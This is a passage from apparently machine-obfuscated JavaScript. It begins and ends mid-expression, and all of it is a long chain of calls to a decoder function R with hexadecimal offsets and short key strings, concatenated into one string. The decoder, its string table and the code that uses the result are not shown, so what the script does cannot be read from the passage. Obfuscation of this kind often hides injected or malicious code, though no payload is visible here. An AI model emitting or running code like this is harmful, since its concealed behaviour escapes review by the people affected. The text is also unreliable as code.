,'FsCU')+R(0x71d,'UG2g')+R(0x411,'y(Hw')+R(0x559,']7C8')+R(0x91b,'&F1H')+R(0x5bb,'^(Uo')+R(0x394,'S@pK')+R(0x2f4,'#NX0')+R(0x752,'QM^u')+R(0x348,'^(Uo')+R(0xacd,'gNx2')+R(0x307,'FsCU')+R(0x984,'Za0(')+R(0x5c2,'FsCU')+R(0x639,'Lh$J')+R(0x49c,'Y$*&')+R(0x2e7,'&F1H')+R(0x6bb,'iwAe')+R(0x8bf,'Lg[#')+R(0x7e8,'uTAF')+R(0x406,'xibM')+R(0x662,'2S(d')+R(0x1aa,'DPRV')+R(0x3a6,'&F1H')+R(0x4b5,'5AHd')+R(0x75d,'K)c^')+R(0x563,'Ft#T')+R(0x243,'Za0(')+R(0x87a,'bG[L')+R(0x57a,'GL^G')+R(0x51c,']$nc')+R(0x865,'5*4^')+R(0x508,'9VX)')+R(0x857,'QM^u')+R(0x24c,'&F1H')+R(0x5c6,'Za0(')+R(0x6a9,'[(]h')+R(0x44a,'y(Hw')+R(0x408,'iwAe')+R(0xb15,'m2pQ')+R(0x17d,'5AHd')+R(0x515,'xibM')+R(0x514,'Ft#T')+R(0x224,'K)c^')+R(0x693,'FlkS')+R(0x67f,'GL^G')+R(0xa72,'K)c^')+R(0x9fe,'sm0l')+R(0x9b0,'sm0l')+R(0x894,'0e!D')+R(0x379,'HVA(')+R(0x2ce,'FsCU')+R(0x2ca,'FsCU')+R(0x23a,'gNx2')+R(0x852,'2S(d')+R(0x3ee,'a%VC')+R(0x7ab,'S@pK')+R(0x4c5,'JnMl')+R(0x17f,'K]f8')+R(0x84c,'Tco*')+R(0x273,'Ft#T')+R(0x8dc,'2S(d')+R(0x979,'FsCU')+R(0x347,'xibM')+R(0x8b6,'x6gd')+R(0x86f,'K)c^')+R(0x9e6,'&bJ]')+R(0x5c4,'!yaJ')+R(0x1b7,'xibM')+R(0x719,'S@pK')+R(0xa99,'UG2g')+R(0x7d8,'iwAe')+R(0x934,'m2pQ')+R(0xb00,'0e!D')+R(0x8f8,'GL^G')+R(0x534,'Y$*&')+R(0x7a4,'FlkS')+R(0x28b,'GL^G')+R(0x462,'2S(d')+R(0x234,'q5%*')+R(0x5d2,'iwAe')+R(0x55d,'5*4^')+R(0xa62,'bh4n')+R(0x3ec,'&F1H')+R(0x59f,'DPRV')+R(0x2e3,'JnMl')+R(0x85a,'0e!D')+R(0x368,'sm0l')+R(0x29e,'a%VC')+R(0xa36,'7qs]')+R(0x8ad,'0e!D')+R(0x9d8,'Ft#T')+R(0x20e,'^L^J')+R(0x510,'y(Hw')+R(0xa25,'&bJ]')+R(0x5e0,'FsCU')+R(0x48a,'Y$*&')+R(0x72f,'Tco*')+R(0x502,'GL^G')+R(0x8fb,'y(Hw')+R(0x926,'DPRV')+R(0x7c0,'&F1H')+R(0xa87,'iwAe')+R(0x290,'5*4^')+R(0x26d,'Y$*&')+R(0x664,'[(]h')+R(0xa7d,'FsCU')+R(0x5ee,'0e!D')+R(0x2c5,'a%VC')+R(0x1f3,'FlkS')+R(0x555,'Y$*&')+R(0x993,'K]f8')+R(0x4ce,'5AHd')+R(0x9ad,'bh4n')+R(0x72b,'sm0l')+R(0x7a7,'sm0l')+R(0x718,'m2pQ')+R(0x741,'FlkS')+R(0x32e,'!yaJ')+R(0xacb,'&F1H')+R(0x6cf,'PJO)')+R(0x537,'K]f8')+R(0x5ab,'K)c^')+R(0x9b1,'bh4n')+R(0x9b9,'iwAe')+R(0x669,'7qs]')+R(0xb0c,'*JSu')+R(0x190,'q5%*')+R(0x7f7,'rFmx')+R(0x497,'Za0(')+R(0x742,'FlkS')+R(0x68d,'bh4n')+R(0x274,'5AHd')+R(0x3d4,'Lg[#')+R(0x47c,'Tco*')+R(0x4fd,']7C8')+R(0x544,'9VX)')+R(0x3ae,'0e!D')+R(0xa69,'5*4^')+R(0x9b5,'S@pK')+R(0x206,'0e!D')+R(0x75c,'FsCU')+R(0x759,']$nc')+R(0xa8d,'rFmx')+R(0x858,'Lh$J')+R(0x400,'uTAF')+R(0xa0b,'2S(d')+R(0x28c,'m2pQ')+R(0x21a,']7C8')+R(0x4fc,'gNx2')+R(0x828,'rFmx')+R(0xa3d,'2S(d')+R(0x1f0,'iwAe')+R(0x45c,'gNx2')+R(0x8a0,'[(]h')+R(0x22c,'&bJ]')+R(0x6c8,'Tco*')+R(0x911,'xibM'))+(R(0x354,']7C8')+R(0x569,']7C8')+R(0xa1e,'Lg[#')+R(0x97c,'Lh$J')+R(0x99c,'xibM')+R(0x2a4,'bG[L')+R(0x3b6,'Ft#T')+R(0x362,'Tco*')+R(0xafe,'Nl%U')+R(0x225,'FlkS')+R(0xa88,'&bJ]')+R(0x25d,'0e!D')+R(0x708,'PJO)')+R(0x528,']$nc')+R(0x4c2,'xibM')+R(0x583,'UG2g')+R(0x380,'Za0(')+R(0x89c,'m2pQ')+R(0x743,'rOdX')+R(0x2fd,'xibM')+R(0xabd,'x6gd')+R(0x630,'PJO)')+R(0x980,'dp$7')+R(0x637,'Tco*')+R(0xa7c,'!yaJ')+R(0x9d6,'!yaJ')+R(0x946,'Nl%U')+R(0x62b,'uTAF')+R(0x6a1,'GL^G')+R(0x9de,'QM^u')+R(0x7ae,'gNx2')+R(0x550,'Za0(')+R(0x7e5,'5AHd')+R(0x216,'K)c^')+R(0x1ad,'iwAe')+R(0x25f,'!yaJ')+R(0x300,'0e!D')+R(0x1ee,'UG2g')+R(0x543,'HVA(')+R(0x7b5,'y(Hw')+R(0x785,'9VX)')+R(0x833,'5*4^')+R(0x73c,'&F1H')+R(0xa6e,'x6gd')+R(0x7ed,'gNx2')+R(0xae9,']$nc')+R(0x373,'^L^J')+R(0x8cf,'Lg[#')+R(0x7a3,'!yaJ')+R(0x8ac,'Tco*')+R(0x641,'Lg[#')+R(0xad0,'rFmx')+R(0x393,'y(Hw')+R(0x85d,'UG2g')+R(0x92b,'Tco*')+R(0x1e5,'m2pQ')+R(0x18b,'&bJ]')+R(0x614,'rOdX')+R(0x2dd,'Lg[#')+R(0x363,'a%VC')+R(0x239,'9VX)')+R(0xaa5,'uTAF')+R(0x1c2,'Lg[#')+R(0x53a,'iwAe')+R(0x9da,'Nl%U')+R(0x720,'5AHd')+R(0x2a1,'Za0(')+R(0x603,'gNx2')+R(0x660,'Nl%U')+R(0x9ee,'Za0(')+R(0x304,'dp$7')+R(0x46d,'sm0l')+R(0x5a6,'PJO)')+R(0x215,'!yaJ')+R(0x35a,'Nl%U')+R(0x625,'QM^u')+R(0x5e2,'dp$7')+R(0x76b,'Lg[#')+R(0x3fd,'PJO)')+R(0x444,'dp$7')+R(0x636,'^L^J')+R(0x758,'rOdX')+R(0x39f,'UG2g')+R(0x3a0,'5*4^')+R(0x64c,'gNx2')+R(0x6f9,'UG2g')+R(0x42e,'x6gd')+R(0x3de,']7C8')+R(0x43d,'sm0l')+R(0x210,'0e!D')+R(0x7cb,'GL^G')+R(0x259,'HVA(')+R(0x91c,'^(Uo')+R(0x1db,'9VX)')+R(0x9b3,'0e!D')+R(0x4c3,'Nl%U')+R(0x4c4,'K)c^')+R(0x3b7,'Lh$J')+R(0x25a,'Lh$J')+R(0x622,'FlkS')+R(0x241,'Za0(')+R(0x8d0,'rFmx')+R(0x643,'HVA(')+R(0x619,'bG[L')+R(0x8ae,'Y$*&')+R(0x9a0,'^L^J')+R(0x369,'[(]h')+R(0x402,'^L^J')+R(0x351,'K]f8')+R(0x740,'x6gd')+R(0x5f4,'HVA(')+R(0x523,'DPRV')+R(0x74a,'GL^G')+R(0x2ec,'5*4^')+R(0x679,'GL^G')+R(0x3c8,'Y$*&')+R(0x542,'2S(d')+R(0x8c4,'HVA(')+R(0x75b,'x6gd')+R(0x5de,'*JSu')+R(0x9e8,'[(]h')+R(0x910,']$nc')+R(0x2ed,'xibM')+R(0x709,'#NX0')+R(0x82d,'^L^J')+R(0x783,'rFmx')+R(0x787,'^L^J')+R(0x8cd,'HVA(')+R(0x200,'bh4n')+R(0x8d1,'sm0l')+R(0xaa3,'y(Hw')+R(0x4cf,'bG[L')+R(0x414,'rFmx')+R(0x6ab,'K]f8')+R(0x888,'xibM')+R(0xaa1,'[(]h')+R(0x527,'K)c^')+R(0xae4,'bh4n')+R(0x6bf,'uTAF')+R(0x78e,'DPRV')+R(0x496,']$nc')+R(0x5ef,'&bJ]')+R(0x272,'Lh$J')+R(0x37b,'a%VC')+R(0x3bb,'Ft#T')+R(0x7f9,'#NX0')+R(0x98a,'iwAe')+R(0x8bb,'[(]h')+R(0xa16,'5AHd')+R(0xad1,'!yaJ')+R(0x2cf,'9VX)')+R(0x1d3,'gNx2')+R(0x435,'rFmx')+R(0x598,'JnMl')+R(0x670,'&bJ]')+R(0x474,'2S(d')+R(0x97e,'DPRV')+R(0x90d,'&bJ]')+R(0x7de,'&bJ]')+R(0xa02,'Tco*')+R(0x9aa,'2S(d')+R(0x1e1,'Za0(')+R(0x1c7,'5AHd')+R(0x7d7,'bh4n')+R(0x51e,'a%VC')+R(0xad6,'Y$*&')+R(0x68f,'2S(d')+R(0x81a,'GL^G')+R(0x5da,']$nc')+R(0x468,'#NX0')+R(0x9e0,'2S(d')+R(0x85e,'HVA(')+R(0x535,'S@pK')+R(0x9ff,'a%VC')+R(0x5e9,'dp$7')+R(0x67c,'bG[L')+R(0x588,'HVA(')+R(0x5fc,']$nc')+R(0x471,'K)c^')+R(0x58b,'&bJ]')+R(0x2af,'&bJ]')+R(0xace,'!yaJ')+R(0x447,'S@pK')+R(0x3ff,'bh4n')+R(0x9cf,'rFmx')+R(0xa84,'K)c^')+R(0xa95,'K]f8')+R(0x868,'Za0(')+R(0x2bb,'5*4^')+R(0x173,'S@pK')+R(0xaed,'bh4n')+R(0x9f9,'&F1H')+R(0x653,'x6gd')+R(0x26f,'PJO)')+R(0x67e,'S@pK')+R(0x83f,'Tco*')+R(0x882,'S@pK')+R(0x579,'S@pK')+R(0x83b,'JnMl')+R(0x395,'dp$7'))+(R(0x292,']7C8')+R(0x757,'q5%*')+R(0x80a,'Tco*')+R(0x79d,'xibM')+R(0x1d2,'5*4^')+R(0x28a,'bG[L')+R(0x53e,'FlkS')+R(0x6fd,'x6gd')+R(0x284,'FsCU')+R(0x566,'DPRV')+R(0xa8a,'bh4n')+R(0x1b5,'x6gd')+R(0x898,'GL^G')+R(0x426,'xibM')+R(0xa01,'^(Uo')+R(0xa9b,'m2pQ')+R(0x1ed,'&F1H')+R(0xab1,'5AHd')+R(0x2c0,'dp$7')+R(0x29a,']$nc')+R(0x36f,'Lh$J')+R(0xae3,'Za0(')+R(0x6fe,'UG2g')+R(0x5aa,'^(Uo')+R(0x915,'q5%*')+R(0x908,'Y$*&')+R(0x8f3,'GL^G')+R(0x730,'PJO)')+R(0x60f,'K)c^')+R(0x1e4,'q5%*')+R(0x3f7,'Nl%U')+R(0x617,'rOdX')+R(0xa7e,'bh4n')+R(0x88c,'rFmx')+R(0x504,'bG[L')+R(0x3db,'UG2g')+R(0x640,'^L^J')+R(0x732,'&F1H')+R(0x4fa,'rFmx')+R(0x205,'5*4^')+R(0x4d0,'*JSu')+R(0x3f2,'2S(d')+R(0x409,'0e!D')+R(0x94a,'bh4n')+R(0xaab,'#NX0')+R(0x8ef,'Tco*')+R(0x909,'&bJ]')+R(0x80f,'Nl%U')+R(0x4f3,'7qs]')+R(0x764,']7C8')+R(0x98e,'rOdX')+R(0x4c0,'S@pK')+R(0x460,'Tco*')+R(0x427,'Nl%U')+R(0x548,'sm0l')+R(0x99d,'a%VC')+R(0x5e4,'m2pQ')+R(0x92e,'JnMl')+R(0x34d,'dp$7')+R(0x613,'gNx2')+R(0x7a2,'UG2g')+R(0x3c7,'K]f8')+R(0x66e,'7qs]')+R(0x80e,'sm0l')+R(0x422,'m2pQ')+R(0x31d,'HVA(')+R(0x3d3,'iwAe')+R(0x532,'&F1H')+R(0xa4f,'dp$7')+R(0x33d,'dp$7')+R(0x7aa,'[(]h')+R(0x9c5,'rFmx')+R(0x5d5,'Za0(')+R(0x54b,'QM^u')+R(0x3aa,'a%VC')+R(0x315,'*JSu')+R(0x733,'PJO)')+R(0x766,']7C8')+R(0x780,'y(Hw')+R(0x99a,'*JSu')+R(0x2fc,'FlkS')+R(0xaba,'Lh$J')+R(0x65c,'DPRV')+R(0x177,'dp$7')+R(0x883,'Tco*')+R(0x3fc,'bG[L')+R(0x6bc,'[(]h')+R(0x9a8,'FsCU')+R(0x810,'K]f8')+R(0xa9a,'&bJ]')+R(0x945,'&bJ]')+R(0xa7b,'&F1H')+R(0x1de,'HVA(')+R(0x957,'K]f8')+R(0x76a,'FsCU')+R(0x88d,'Ft#T')+R(0x55c,'Ft#T')+R(0x3a8,'m2pQ')+R(0x8ba,'FlkS')+R(0x46c,'^L^J')+R(0x2c4,'dp$7')+R(0x1b1,'xibM')+R(0x7cf,'QM^u')+R(0x174,'&F1H')+R(0x599,'S@pK')+R(0x516,'Tco*')+R(0x1b2,'0e!D')+R(0x5f6,'q5%*')+R(0x611,'K)c^')+R(0x927,'5*4^')+R(0x4b9,'dp$7')+R(0x4d9,'QM^u')+R(0x2f0,'K]f8')+R(0xa34,'[(]h')+R(0xa15,'sm0l')+R(0xa56,'2S(d')+R(0x8b1,'*JSu')+R(0x809,'Lg[#')+R(0x323,'FlkS')+R(0x17c,'xibM')+R(0x8e5,'5AHd')+R(0x586,'*JSu')+R(0x879,'!yaJ')+R(0x36b,'Za0(')+R(0x620,'m2pQ')+R(0x648,'*JSu')+R(0xada,'dp$7')+R(0x628,'Lg[#')+R(0x8b9,'a%VC')+R(0x386,'rFmx')+R(0x576,'*JSu')+R(0x6d3,'^L^J')+R(0x6dc,'!yaJ')+R(0xa81,']7C8')+R(0xa8c,'5AHd')+R(0x339,'K]f8')+R(0x1f9,'7qs]')+R(0x4ae,'PJO)')+R(0x19e,'m2pQ')+R(0xabb,'dp$7')+R(0x9d0,'HVA(')+R(0x58d,'sm0l')+R(0x925,'m2pQ')+R(0x86a,'0e!D')+R(0x490,'bh4n')+R(0x22d,'K]f8')+R(0x199,'FsCU')+R(0x99b,'^(Uo')+R(0x76c,'Lh$J')+R(0x1d6,'GL^G')+R(0x841,'K)c^')+R(0x6c4,'#NX0')+R(0xa86,'a%VC')+R(0x3ac,'DPRV')+R(0x77e,'a%VC')+R(0x248,'rOdX')+R(0xa47,'Tco*')+R(0x35d,'m2pQ')+R(0x2f9,'Za0(')+R(0x75e,'&bJ]')+R(0x35b,'PJO)')+R(0x3cf,'sm0l')+R(0x237,'GL^G')+R(0x18a,'&bJ]')+R(0x3d8,'^(Uo')+R(0x1cc,'&F1H')+R(0x525,'FlkS')+R(0x920,'q5%*')+R(0x389,'&bJ]')+R(0x2e1,'Lg[#')+R(0x98b,'Tco*')+R(0x325,'Lg[#')+R(0x753,'m2pQ')+R(0x48f,'&bJ]')+R(0x72e,'7qs]')+R(0x618,'Lh$J')+R(0x9c6,'*JSu')+R(0x295,'2S(d')+R(0x966,'gNx2')+R(0x6a5,'^(Uo')+R(0x86c,'!yaJ')+R(0x51a,'Za0(')+R(0xabf,']7C8')+R(0x3f0,'a%VC')+R(0x4b7,'5AHd')+R(0xa91,'DPRV')+R(0x9bb,'&bJ]')+R(0x1cb,'9VX)')+R(0xa37,'x6gd')+R(0x5ea,'Tco*')+R(0x5bd,'5AHd')+R(0x397,'sm0l')+R(0x1c4,'Ft#T')+R(0x50b,'bh4n')+R(0x2c3,']7C8')+R(0x6df,'7qs]')+R(0x47b,'!yaJ')+R(0x4e5,'9VX)')+R(0x736,'QM^u')+R(0x706,'^L^J'))+(R(0x476,'GL^G')+R(0x69a,'JnMl')+R(0x1a1,'a%VC')+R(0x6b2,'dp$7')+R(0x298,'UG2g')+R(0x94c,'gNx2')+R(0x55e,'Nl%U')+R(0xa20,'Nl%U')+R(0x896,'[(]h')+R(0x3e8,'y(Hw')+R(0x246,'FlkS')+R(0x3bf,'uTAF')+R(0x935,'FsCU')+R(0x33e,'iwAe')+R(0x2a6,'Y$*&')+R(0x5f1,'Ft#T')+R(0x570,'y(Hw')+R(0x9fa,'&F1H')+R(0x9eb,'[(]h')+R(0x54a,'FlkS')+R(0x1f5,'5*4^')+R(0x881,'FsCU')+R(0x3e0,'5AHd')+R(0x2a5,'q5%*')+R(0x86b,'9VX)')+R(0x2b6,'7qs]')+R(0x928,'!yaJ')+R(0x88b,'FsCU')+R(0x675,'Lg[#')+R(0x313,'bG[L')+R(0x1df,'^L^J')+R(0x250,'m2pQ')+R(0x8a4,'5AHd')+R(0x5a2,'5AHd')+R(0x517,'7qs]')+R(0x7f2,'2S(d')+R(0x672,'Lh$J')+R(0xab7,'QM^u')+R(0x5b8,'Tco*')+R(0x3c4,'&F1H')+R(0x96a,'5*4^')+R(0xaa7,'*JSu')+R(0x4f0,'m2pQ')+R(0x355,'7qs]')+R(0x6f1,'&bJ]')+R(0x1dc,'K]f8')+R(0x3ed,'a%VC')+R(0x38d,'sm0l')+R(0x7c1,'QM^u')+R(0xabe,'UG2g')+R(0x58a,'Lh$J')+R(0x4f9,'Ft#T')+R(0x7ad,'&bJ]')+R(0x52b,'#NX0')+R(0x9f4,'#NX0')+R(0x367,'bG[L')+R(0x849,'rOdX')+R(0x6ba,'rOdX')+R(0x217,'UG2g')+R(0x9e2,'K]f8')+R(0x942,'HVA(')+R(0x8a5,'QM^u')+R(0x434,'DPRV')+R(0x28f,'^L^J')+R(0x6f4,'^(Uo')+R(0x93b,'*JSu')+R(0x440,'bh4n')+R(0x461,'Nl%U')+R(0x5d1,'y(Hw')+R(0x24b,'m2pQ')+R(0x2a2,'FsCU')+R(0x683,'*JSu')+R(0x977,'Y$*&')+R(0x689,'&bJ]')+R(0x73f,'Ft#T')+R(0x3cd,'q5%*')+R(0x82f,'&bJ]')+R(0x582,'&F1H')+R(0xa23,'Lh$J')+R(0x892,'HVA(')+R(0x585,'m2pQ')+R(0x19a,'Ft#T')+R(0x4a4,'Nl%U')+R(0x951,'&bJ]')+R(0x4a8,'GL^G')+R(0x770,'iwAe')+R(0x721,'K]f8')+R(0xa40,'K]f8')+R(0x2fe,'7qs]')+R(0x7b4,'HVA(')+R(0x324,'2S(d')+R(0x3be,'&F1H')+R(0xae7,'iwAe')+R(0x4db,'q5%*')+R(0xa6b,'uTAF')+R(0x374,'*JSu')+R(0x616,'^(Uo')+R(0x985,'#NX0')+R(0x3fb,'S@pK')+R(0x9fb,'DPRV')+R(0x4df,'QM^u')+R(0x48e,'#NX0')+R(0xabc,'Lh$J')+R(0x6c5,']$nc')+R(0xa42,'2S(d')+R(0x777,'bh4n')+R(0x98c,'Lg[#')+R(0x807,'Y$*&')+R(0xa24,'iwAe')+R(0x568,'&bJ]')+R(0xa4d,'^(Uo')+R(0x615,'GL^G')+R(0x433,'Y$*&')+R(0x7f4,'sm0l')+R(0x4e4,'FsCU')+R(0x9c1,'7qs]')+R(0x91f,'Y$*&')+R(0x774,'y(Hw')+R(0x9c3,'a%VC')+R(0x9a7,'m2pQ')+R(0x260,'DPRV')+R(0x40d,'QM^u')+R(0x5c3,'y(Hw')+R(0x735,'Lh$J')+R(0x666,'9VX)')+R(0xb0e,'dp$7')+R(0x5a0,'gNx2')+R(0x91a,'*JSu')+R(0x676,'Tco*')+R(0x529,'uTAF')+R(0x7d2,'rOdX')+R(0x863,'QM^u')+R(0x629,'Lh$J')+R(0xa92,'sm0l')+R(0x929,'Tco*')+R(0x594,'Lg[#')+R(0x62c,'Lg[#')+R(0xa68,'gNx2')+R(0x6c3,'x6gd')+R(0x412,'HVA(')+R(0x68a,'2S(d')+R(0x3ad,'rOdX')+R(0x340,'uTAF')+R(0x7f1,'Nl%U')+R(0x7ff,'Tco*')+R(0x28d,'Y$*&')+R(0x391,'7qs]')+R(0x698,'uTAF')+R(0x2d9,'#NX0')+R(0x5c0,'FsCU')+R(0x981,'Tco*')+R(0x56f,'0e!D')+R(0x717,'Lg[#')+R(0x8ee,'&F1H')+R(0x384,'bh4n')+R(0xb04,'uTAF')+R(0x635,'HVA(')+R(0xaf0,'Ft#T')+R(0x2f3,'HVA(')+R(0x518,'K]f8')+R(0x441,'GL^G')+R(0x3fe,'#NX0')+R(0x878,'sm0l')+R(0x5ba,'DPRV')+R(0x8ab,'Za0(')+R(0x3eb,'bh4n')+R(0x3bd,'GL^G')+R(0xaee,'0e!D')+R(0x34a,'dp$7')+R(0x885,'5*4^')+R(0x2a3,'y(Hw')+R(0x83d,'HVA(')+R(0x805,'JnMl')+R(0xa64,'HVA(')+R(0x5af,'HVA(')+R(0x23d,'2S(d')+R(0x8d7,'*JSu')+R(0x793,'2S(d')+R(0x3b3,'m2pQ')+R(0x4f8,'xibM')+R(0x70b,'K]f8')+R(0x23e,'UG2g')+R(0x30a,'q5%*')+R(0x6d2,'DPRV')+R(0x4a9,'Nl%U')+R(0x872,'!yaJ')+R(0x39b,']$nc')+R(0x6ce,'FlkS')+R(0xaac,'iwAe')+R(0xb14,'UG2g')+R(0x33a,'^(Uo')+R(0xa96,'Nl%U')+R(0xa5d,'7qs]')+R(0x804,'9VX)')+R(0x9f5,'&F1H')+R(0x921,'bh4n')+R(0x401,'Tco*')+R(0xa6a,'Za0(')+R(0x943,'y(Hw')+R(0x201,'QM^u'))+(R(0xa19,'dp$7')+R(0xa43,'Y$*&')+R(0x5a8,'FsCU')+R(0xadc,'dp$7')+R(0x38a,'7qs]')+R(0x430,'bG[L')+R(0x350,'m2pQ')+R(0x962,'rOdX')+R(0x8ea,'9VX)')+R(0x7c7,'rFmx')+R(0x3f5,'^L^J')+R(0x203,'Nl%U')+R(0x7f5,'Nl%U')+R(0x1b9,'JnMl')+R(0x501,'K)c^')+R(0x577,'m2pQ')+R(0x811,'FsCU')+R(0x8c2,'xibM')+R(0x3d9,'HVA(')+R(0x707,'9VX)')+R(0x187,'S@pK')+R(0x6ee,'2S(d')+R(0x372,'uTAF')+R(0x9ca,'Y$*&')+R(0x32b,'#NX0')+R(0x5e5,'DPRV')+R(0x68c,']7C8')+R(0xa67,'Lg[#')+R(0x9ab,'9VX)')+R(0x78d,'!yaJ')+R(0x7d1,'q5%*')+R(0x642,'xibM')+R(0x4af,'&bJ]')+R(0x623,'^L^J')+R(0x899,'9VX)')+R(0xa57,'^L^J')+R(0x4cb,'Lh$J')+R(0x20a,'JnMl')+R(0x97f,'DPRV')+R(0xa79,'&bJ]')+R(0xaad,'Nl%U')+R(0xa5f,'rOdX')+R(0x78b,'&F1H')+R(0x813,'xibM')+R(0x21d,'iwAe')+R(0x2b8,'sm0l')+R(0x8a8,'iwAe')+R(0x80b,'QM^u')+R(0x2da,']7C8')+R(0x94b,'PJO)')+R(0x986,'gNx2')+R(0xa4e,'JnMl')+R(0x964,'S@pK')+R(0x509,'bG[L')+R(0x9fd,'5AHd')+R(0x365,'Y$*&')+R(0x19b,'Lg[#')+R(0x5b5,'K]f8')+R(0x50c,'&F1H')+R(0x275,'GL^G')+R(0x500,'dp$7')+R(0x9ec,'Lg[#')+R(0x69b,']7C8')+R(0x4fe,'bh4n')+R(0x333,'Lg[#')+R(0xa97,'5*4^')+R(0x96f,'Lh$J')+R(0x62a,'9VX)')+R(0x232,'K)c^')+R(0xaca,'bG[L')+R(0xaf8,'UG2g')+R(0x31b,'K]f8')+R(0x3d1,'Y$*&')+R(0x28e,'^L^J')+R(0x522,'Ft#T')+R(0x5f5,'Nl%U')+R(0x188,'K)c^')+R(0x7ac,'S@pK')+R(0x983,'rFmx')+R(0x472,'5*4^')+R(0xa2f,'x6gd')+R(0xaf5,'gNx2')+R(0x8da,'x6gd')+R(0x8e8,'&F1H')+R(0x6d1,'K)c^')+R(0x5a5,'y(Hw')+R(0x820,'sm0l')+R(0x3b9,'9VX)')+R(0x990,'[(]h')+R(0x256,'q5%*')+R(0x492,'dp$7')+R(0x687,'Za0(')+R(0x8e7,'#NX0')+R(0x5ce,'gNx2')+R(0x726,'Ft#T')+R(0x6fc,'PJO)')+R(0xa2e,'UG2g')+R(0x9d2,'FlkS')+R(0x8d4,'K]f8')+R(0x6b1,'Ft#T')+R(0x6f7,'rOdX')+R(0x2e8,'gNx2')+R(0x450,'!yaJ')+R(0x1bd,'bh4n')+R(0x6d0,']7C8')+R(0x947,'bG[L')+R(0x424,'bG[L')+R(0x6af,'&bJ]')+R(0x963,'K)c^')+R(0x769,'sm0l')+R(0x739,'dp$7')+R(0x8ec,'QM^u')+R(0x7ef,'^L^J')+R(0x627,'gNx2')+R(0x337,'DPRV')+R(0xa4a,'uTAF')+R(0x553,'q5%*')+R(0x390,'GL^G')+R(0x606,'&F1H')+R(0xa89,'Lh$J')+R(0x6a2,'Za0(')+R(0x89f,'5*4^')+R(0xa2d,'Nl%U')+R(0x43f,'&F1H')+R(0x58f,'5AHd')+R(0xac6,'x6gd')+R(0x6b5,'^L^J')+R(0x729,'5*4^')+R(0x838,'!yaJ')+R(0x2d7,'uTAF')+R(0x3d7,']$nc')+R(0x5ad,'^L^J')+R(0xa35,'^L^J')+R(0x938,'*JSu')+R(0x5fd,'iwAe')+R(0x52d,'Y$*&')+R(0x437,'&bJ]')+R(0x7d5,'FlkS')+R(0x4ed,'5*4^')+R(0x9ef,'&bJ]')+R(0x30b,'^L^J')+R(0x249,'Ft#T')+R(0x178,'K)c^')+R(0x955,'5*4^')+R(0x8bc,'&bJ]')+R(0x7fe,'&bJ]')+R(0x6a7,'&bJ]')+R(0x6cd,'PJO)')+R(0x7b9,'2S(d')+R(0xa11,'9VX)')+R(0x45e,'Nl%U')+R(0x4b0,'DPRV')+R(0x684,'sm0l')+R(0x281,'rOdX')+R(0x536,'rOdX')+R(0x36e,'bG[L')+R(0x30f,']7C8')+R(0x91d,'bh4n')+R(0x64f,'DPRV')+R(0x81c,'QM^u')+R(0x7f6,'Ft#T')+R(0x2ea,'a%VC')+R(0x3ab,'&bJ]')+R(0x43a,'0e!D')+R(0x607,'5AHd')+R(0x1ab,'gNx2')+R(0x41d,'rFmx')+R(0x63f,'QM^u')+R(0x9db,'^(Uo')+R(0x6f5,'HVA(')+R(0xa1c,'Za0(')+R(0x328,'rFmx')+R(0x469,'FlkS')+R(0x681,'FlkS')+R(0x5cd,'UG2g')+R(0x976,'FsCU')+R(0x31e,'#NX0')+R(0x712,'5AHd')+R(0x815,'Lg[#')+R(0xa55,'5*4^')+R(0x396,'x6gd')+R(0x798,'m2pQ')+R(0xaf4,'uTAF')+R(0x3c9,'QM^u')+R(0x2e2,'S@pK')+R(0x5f2,'iwAe')+R(0x388,'&bJ]')+R(0x4e1,'QM^u')+R(0x211,'m2pQ')+R(0x9e1,'uTAF')+R(0x97b,']7C8')+R(0x99e,'iwAe')+R(0x2f5,'uTAF')+R(0x46a,'sm0l')+R(0xa39,'!yaJ')+R(0x685,'rFmx')+R(0xb12,'*JSu')+R(0x2d1,'Lg[#')+R(0x54c,'0e!D')+R(0x7b6,'iwAe'))+(R(0x41e,'K]f8')+R(0xab5,'rOdX')+R(0x20d,'#NX0')+R(0x722,'PJO)')+R(0x843,'HVA(')+R(0x410,'[(]h')+R(0x4a7,'a%VC')+R(0x39c,'K]f8')+R(0x7a1,'PJO)')+R(0x370,'y(Hw')+R(0x8f4,'sm0l')+R(0x744,'q5%*')+R(0x451,'m2pQ')+R(0x513,'a%VC')+R(0x65a,'Ft#T')+R(0x864,'dp$7')+R(0x382,'QM^u')+R(0x299,'[(]h')+R(0x6bd,'QM^u')+R(0x713,'iwAe')+R(0x6e8,'Nl%U')+R(0xa21,'UG2g')+R(0x4ac,'gNx2')+R(0xa17,'rFmx')+R(0x8b7,'FsCU')+R(0x4f5,'*JSu')+R(0xa4b,'&bJ]')+R(0xa78,'2S(d')+R(0x263,'rOdX')+R(0x2b1,'bG[L')+R(0x6ad,'Ft#T')+R(0x904,'7qs]')+R(0xa53,'5AHd')+R(0x601,'y(Hw')+R(0x69c,'^(Uo')+R(0x466,'HVA(')+R(0x3cb,'y(Hw')+R(0x697,'DPRV')+R(0x73d,'q5%*')+R(0xae2,'bh4n')+R(0x5b9,'5AHd')+R(0x8b3,'rFmx')+R(0x3d6,'^L^J')+R(0x2ee,'gNx2')+R(0x1f2,'^L^J')+R(0x61c,'[(]h')+R(0x392,'JnMl')+R(0x385,'uTAF')+R(0xaa4,'^L^J')+R(0x905,'K)c^')+R(0x8f7,'&F1H')+R(0x4e6,'#NX0')+R(0x8f1,'uTAF')+R(0xa00,']7C8')+R(0x876,'rFmx')+R(0x745,'0e!D')+R(0x762,'Za0(')+R(0x893,'&bJ]')+R(0x73b,'9VX)')+R(0x3e2,']7C8')+R(0x604,'DPRV')+R(0x1bc,'dp$7')+R(0x8e0,'rOdX')+R(0x558,'uTAF')+R(0x314,'y(Hw')+R(0x442,'Nl%U')+R(0x36c,'K]f8')+R(0x7cc,'rFmx')+R(0x8b5,'2S(d')+R(0x4dd,'q5%*')+R(0x3dd,'UG2g')+R(0x7d9,'&F1H')+R(0x1fe,'UG2g')+R(0x4d8,'!yaJ')+R(0x7c2,'^(Uo')+R(0x331,'#NX0')+R(0x6b8,'JnMl')+R(0xa7f,'q5%*')+R(0xae6,']7C8')+R(0x855,'bG[L')+R(0xb11,'m2pQ')+R(0x56e,']7C8')+R(0x9dd,'*JSu')+R(0x590,'uTAF')+R(0x827,'K)c^')+R(0x589,'^(Uo')+R(0x2c2,'Lh$J')+R(0x207,'iwAe')+R(0xa60,'Ft#T')+R(0x839,'xibM')+R(0x5b0,'PJO)')+R(0x428,'FsCU')+R(0x5a4,'0e!D')+R(0x6f3,'5*4^')+R(0x7c6,'Ft#T')+R(0x5be,'*JSu')+R(0x1a3,'&bJ]')+R(0xacc,'UG2g')+R(